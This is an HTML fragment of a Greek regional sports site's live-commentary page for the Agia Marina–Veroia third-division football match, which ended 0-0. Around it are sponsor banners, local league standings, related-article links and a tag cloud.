	Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr το Ημαθιώτικο ντέρμπι της 15ης αγωνιστικής της Γ' ΕΘΝΙΚΗΣ 2023-2024, μεταξύ ΑΓΙΑΣ ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑΣ. <strong>Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ.&nbsp;</strong>Τον αγώνα προσφέρουν:</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	<a href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank"><img alt="" src="/images/banners/cofgo.jpg" style="font-size: 1.4rem; border-width: 1px; border-style: solid; width: 420px; height: 148px; margin: 3px 5px;" /></a><a href="https://www.facebook.com/profile.php?id=100083568908072" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/banners/xorigoi/mazimark2.jpg" style="font-size: 1.4rem; border-width: 1px; border-style: solid; margin: 3px 5px; height: 148px; width: 420px;" /></a></p>
<div data-eid="3472660496418781394" id="LB24_LIVE_CONTENT">
	&nbsp;</div>
<script src="https://v.24liveblog.com/24.js"></script> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/LIVE">LIVE</a> 
				   </li>
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/veroia">ΒΕΡΟΙΑ</a> 
				   </li>
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/%CE%93+%CE%95%CE%98%CE%9D%CE%99%CE%9A%CE%97">Γ ΕΘΝΙΚΗ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/38056-aris-palaioxoriou-oi-omades-den-xtizontai-me-psithyrous-synexizoume-me-katharo-prosopo"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/8710163dfbc1d58b1c74a391988d7bad_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/38056-aris-palaioxoriou-oi-omades-den-xtizontai-me-psithyrous-synexizoume-me-katharo-prosopo">Άρης Παλαιοχωρίου: &quot;Οι ομάδες δεν χτίζονται με ψιθύρους - Συνεχίζουμε με καθαρό πρόσωπο&quot;</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/38055-veroia-me-treis-epistrofes-kai-mia-simantiki-apousia-sto-dermpi-tis-2is-thesis"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/0b2ec922ac089b8f16ca74914aeb0139_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/38055-veroia-me-treis-epistrofes-kai-mia-simantiki-apousia-sto-dermpi-tis-2is-thesis">Με τρεις επιστροφές και μία σημαντική απουσία η Βέροια στο ντέρμπι της 2ης θέσης</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/38054-me-poious-klirothikan-olympiakos-paok-kai-panathinaikos-sto-dromo-gia-tous-16"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/99a8738b2fd8daac9fdc368400045999_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/38054-me-poious-klirothikan-olympiakos-paok-kai-panathinaikos-sto-dromo-gia-tous-16">Με ποιους κληρώθηκαν Ολυμπιακός, ΠΑΟΚ και Παναθηναϊκός στο δρόμο για τους &quot;16&quot;</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/38053-parelthon-apo-tin-ae-aleksandreias-kai-o-giorgos-raikos"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/d372cf98ae72d2918e3a7a046b2d38af_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/38053-parelthon-apo-tin-ae-aleksandreias-kai-o-giorgos-raikos">Παρελθόν από την ΑΕ Αλεξάνδρειας και ο Γιώργος Ράικος</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37991-diavaste-sti-veroia-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/1636ddd7f67fc67f98a661a32705d4ae_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37990-diavaste-stin-kerkida-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/abf63a06ad76682bf79e68887484f300_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 17 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 42<br />
	2. ΒΕΡΟΙΑ 39<br />
	3. Εθνικός Ν. Κεραμιδίου 35<br />
	4. Πιερικός 28<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 24<br />
	------------------------------<br />
	7. Ακρίτες Συκεών 21<br />
	8. Εορδαϊκός 20<br />
	9. Κοζάνη 19<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 12 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 36<br />
	2. Σταυρός 25<br />
	3. Τρίκαλα 24<br />
	4. Αγ. Γεώργιος 23<br />
	5. Λευκάδια 20<br />
	6. Κοπανός 14<br />
	7. ΑΕΠ Βέροιας 14<br />
	8. Ολυμπιακός Ν. 14<br />
	9. Μακροχώρι 12<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">*</em><em style="font-size: 1.7rem;">Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 13 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Αγ. Μαρίνα 26<br />
	3. Επισκοπή 26<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 23<br />
	6. Ασώματα 15<br />
	7. Ραχιά 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 13<br />
	10.&nbsp;Πατρίδα 12<br />
	11. Μαρίνα 9<br />
	12. Συκιά 8</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 7 αγώνες)</span></p>
<p>
	1. Κλειδί 21<br />
	2. Λιανοβέργι 15<br />
	3. Καμποχώρι 13<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/home/ola-ta-arthra/tag/BET" title="2959 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/home/ola-ta-arthra/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/HANDBALL PREMIER" title="148 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/home/ola-ta-arthra/tag/LIVE" title="208 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/home/ola-ta-arthra/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE" title="2996 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE 2" title="2184 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/home/ola-ta-arthra/tag/VERIA WFC" title="72 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/home/ola-ta-arthra/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="520 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="82 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/Α ΕΠΣΗ" title="1068 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="416 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2022 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="865 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΟΚ" title="250 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/home/ola-ta-arthra/tag/Β ΕΠΣΗ" title="309 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9336 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1849 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/home/ola-ta-arthra/tag/ΒΙΝΤΕΟ" title="1082 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΒΟΛΕΪ" title="587 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΘΝΙΚΗ" title="3406 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΠΣΗ" title="113 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΥΝΑΙΚΕΣ" title="777 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΙΤΗΣΙΑ" title="646 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="491 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΑΣΚΕΜ" title="168 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1457 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7712 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΥΡΩΠΗ" title="581 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΖΑΦΕΙΡΑΚΗΣ" title="741 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΕΡΚΙΔΑ" title="434 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΛΕΥΚΑΔΙΑ" title="50 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΑΚΡΟΧΩΡΙ" title="561 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΛΙΚΗ" title="368 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΙΚΤΕΣ" title="68 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΣΚΕΤ" title="2692 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/home/ola-ta-arthra/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΛΑΙΜΑΧΟΙ" title="172 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22224 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΣΕΙΔΩΝΑΣ" title="128 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="147 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΙ" title="141 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΟΡΕΡ" title="62 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΙΒΟΣ" title="508 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΟΙΧΗΜΑ" title="76 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΕΡΩΝΑΣ" title="204 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΑΘΛΟΙ" title="277 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3272 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="723 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/home/ola-ta-arthra/tag/ΧΑΝΤΜΠΟΛ" title="2018 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/" >Αρχική</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/itemlist" >Ροή Ειδήσεων</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/27-veriafc" >ΒΕΡΟΙΑ</a></li> <li class="separator">/</li> <li>** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)</li></ul>
	     	</div>
            	
<footer id="gkFooter">
